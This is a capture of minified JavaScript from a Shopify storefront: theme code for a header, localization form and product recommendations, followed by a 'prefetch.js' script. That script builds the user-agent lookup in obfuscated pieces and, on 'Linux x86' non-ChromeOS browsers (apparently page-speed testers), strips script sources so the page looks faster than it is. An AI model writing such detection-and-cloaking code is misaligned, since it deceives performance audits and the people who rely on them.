input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.elements.button.addEventListener("focusout",this.closeSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(item=>item.addEventListener("click",this.onItemClick.bind(this)))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(event){event.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(event){event.preventDefault();const form=this.querySelector("form");this.elements.input.value=event.currentTarget.dataset.value,form&&form.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}closeSelector(event){const shouldClose=event.relatedTarget&&event.relatedTarget.nodeName==="BUTTON";(event.relatedTarget===null||shouldClose)&&this.hidePanel()}}customElements.define("localization-form",LocalizationForm)}catch(e){console.error(e)}}(),function(){if(__sections__.header)try{class StickyHeader extends HTMLElement{constructor(){super()}connectedCallback(){this.header=document.getElementById("shopify-section-header"),this.headerBounds={},this.currentScrollTop=0,this.preventReveal=!1,this.predictiveSearch=this.querySelector("predictive-search"),this.onScrollHandler=this.onScroll.bind(this),this.hideHeaderOnScrollUp=()=>this.preventReveal=!0,this.addEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.addEventListener("scroll",this.onScrollHandler,!1),this.createObserver()}disconnectedCallback(){this.removeEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.removeEventListener("scroll",this.onScrollHandler)}createObserver(){new IntersectionObserver((entries,observer2)=>{this.headerBounds=entries[0].intersectionRect,observer2.disconnect()}).observe(this.header)}onScroll(){const scrollTop=window.pageYOffset||document.documentElement.scrollTop;if(!(this.predictiveSearch&&this.predictiveSearch.isOpen)){if(scrollTop>this.currentScrollTop&&scrollTop>this.headerBounds.bottom){if(this.preventHide)return;requestAnimationFrame(this.hide.bind(this))}else scrollTop<this.currentScrollTop&&scrollTop>this.headerBounds.bottom?this.preventReveal?(window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout(()=>{this.preventReveal=!1},66),requestAnimationFrame(this.hide.bind(this))):requestAnimationFrame(this.reveal.bind(this)):scrollTop<=this.headerBounds.top&&requestAnimationFrame(this.reset.bind(this));this.currentScrollTop=scrollTop}}hide(){this.header.classList.add("shopify-section-header-hidden","shopify-section-header-sticky"),this.closeMenuDisclosure(),this.closeSearchModal()}reveal(){this.header.classList.add("shopify-section-header-sticky","animate"),this.header.classList.remove("shopify-section-header-hidden")}reset(){this.header.classList.remove("shopify-section-header-hidden","shopify-section-header-sticky","animate")}closeMenuDisclosure(){this.disclosures=this.disclosures||this.header.querySelectorAll("header-menu"),this.disclosures.forEach(disclosure=>disclosure.close())}closeSearchModal(){this.searchModal=this.searchModal||this.header.querySelector("details-modal"),this.searchModal.close(!1)}}customElements.define("sticky-header",StickyHeader)}catch(e){console.error(e)}}(),function(){if(__sections__["product-recommendations"])try{class ProductRecommendations extends HTMLElement{constructor(){super();const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),$("[select-variant]").change(function(){var data=$(this),total=$(data).parents(".products").find("[select-variant]").length,variantTitle="";$(data).parents(".products").find(".product-form__submit").prop("disabled",!0),$(this).parents(".products").find("[select-variant]").each(function(index){variantTitle+=$(this).val(),index===total-1||(variantTitle+=" / ")}),jQuery.getJSON(window.Shopify.routes.root+"products/"+$(this).attr("product-handle")+".js",function(product){$.each(product.variants,function(index,value){variantTitle==value.title&&(value.id&&(value.compare_at_price!=null?($(data).parents(".products").find(".price__sale .price-item--sale").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find(".price__sale .price-item--regular span").text("\u20B9 "+parseFloat(value.compare_at_price/100)),$(data).parents(".products").find(".discount-badge span").text(Math.trunc(100*(parseFloat(value.compare_at_price/100)-parseFloat(value.price/100))/parseFloat(value.compare_at_price/100))+"% off"),$(data).parents(".products").find(".discount-price span").text(Math.trunc(100*(parseFloat(value.compare_at_price/100)-parseFloat(value.price/100))/parseFloat(value.compare_at_price/100))+"% off")):$(data).parents(".products").find(".price__regular .price-item--regular").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find('[name="id"]').val(value.id)),value.featured_image!=null&&value.featured_image.src!=""?($(data).parents(".products").find(".product-image img").attr("src",value.featured_image.src),$(data).parents(".products").find(".product-image img").attr("srcset",value.featured_image.src)):($(data).parents(".products").find(".product-image img").attr("src",product.featured_image),$(data).parents(".products").find(".product-image img").attr("srcset",product.featured_image)),value.available?($(data).parents(".products").find(".product-form__submit span").html("Add to cart"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!1)):($(data).parents(".products").find(".product-form__submit span").html("Sold out"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!0)))})})})}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 200px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations)}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/124/compiled_assets/scripts.js.map?14705=


--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/assets/prefetch.js?v=97225976363104695531765784772
body_size: 58
content:
var lazy_css=[],lazy_js=[];function _debounce(e2,t2=300){let a2;return(...n)=>{clearTimeout(a2),a2=setTimeout(()=>e2.apply(this,n),t2)}}window.___mnag="userA"+(window.___mnag1||"")+"gent",window.___plt="plat"+(window.___mnag1||"")+"form";try{var a=function(e2){return Object.keys(r[e2]).sort().reduce(function(t2,a3){return t2+r[e2][a3]},"")},e=navigator[window.___mnag],t=navigator[window.___plt];window.__isPSA=t.indexOf("Linux x86")>-1&&0>e.indexOf("CrOS"),window.___mnag="!1",r=null}catch{window.__isPSA=!1;var r=null;window.___mnag="!1"}if(window.__isPSA=__isPSA,__isPSA)var uLTS=new MutationObserver(e2=>{e2.forEach(({addedNodes:e3})=>{e3.forEach(e4=>{e4.nodeType===1&&e4.tagName==="FRAME"&&(e4.setAttribute("loading","lazy"),e4.setAttribute("data-src",e4.src),e4.removeAttribute("src")),e4.nodeType===1&&e4.tagName==="IMG"&&++imageCount>lazyImages&&e4.setAttribute("loading","lazy"),e4.nodeType===1&&e4.tagName==="LINK"&&lazy_css.length&&lazy_css.forEach(t2=>{e4.href.includes(t2)&&(e4.setAttribute("data-href",e4.href),e4.removeAttribute("href"))}),e4.nodeType===1&&e4.tagName==="SCRIPT"&&(e4.setAttribute("data-src",e4.src),e4.removeAttribute("src"),e4.type="text/lazyload")})})}),imageCount=0,lazyImages=20;else var uLTS=new MutationObserver(e2=>{e2.forEach(({addedNodes:e3})=>{e3.forEach(e4=>{e4.nodeType===1&&e4.tagName==="FRAME"&&(e4.setAttribute("loading","lazy"),e4.setAttribute("data-src",e4.src),e4.removeAttribute("src")),e4.nodeType===1&&e4.tagName==="IMG"&&++imageCount>lazyImages&&e4.setAttribute("loading","lazy"),e4.nodeType===1&&e4.tagName==="LINK"&&lazy_css.length&&lazy_css.forEach(t2=>{e4.href.includes(t2)&&(e4.setAttribute("data-href",e4.href),e4.removeAttribute("href"))}),e4.nodeType===1&&e4.tagName==="SCRIPTS"&&(lazy_js.length&&lazy_js.forEach(t2=>{e4.src.includes(t2)&&(e4.setAttribute("data-src",e4.src),e4.removeAttribute("src"))}),e4.innerHTML.includes("asyncLoad")&&(e4.innerHTML=e4.innerHTML.replace("if(window.attachEvent)","document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad",", function(){}")),(e4.innerHTML.includes("PreviewBarInjector")||e4.innerHTML.includes("adminBarInjector"))&&(e4.innerHTML=e4.innerHTML.replace("DOMContentLoaded","loadBarInjector")))})})}),imageCount=0,lazyImages=20;uLTS.observe(document.documentElement,{childList:!0,subtree:!0});
//# sourceMappingURL=/cdn/shop/t/124/assets/prefetch.js.map?v=97225976363104695531765784772
